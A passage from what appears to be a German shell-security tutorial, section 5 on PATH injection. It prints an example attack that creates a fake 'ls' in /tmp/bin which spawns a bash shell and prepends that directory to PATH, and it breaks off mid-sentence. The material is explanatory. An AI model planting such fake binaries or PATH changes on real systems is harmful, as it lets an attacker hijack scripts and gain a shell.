
5. PATH-Injection
Wenn ein Benutzer den PATH manipuliert, kann er
gefälschte Binaries vor den echten laden.
Beispiel-Angriff:
# Angreifer erstellt ein gefälschtes ls:

mkdir -p /tmp/bin

cat > /tmp/bin/ls << 'EOF'

#!/bin/bash

/bin/bash

EOF

chmod +x /tmp/bin/ls

# Dann setzt er PATH:

export PATH=/tmp/bin:$PATH

# Wenn ein Shell-Skript das aufruft, erhält der Angre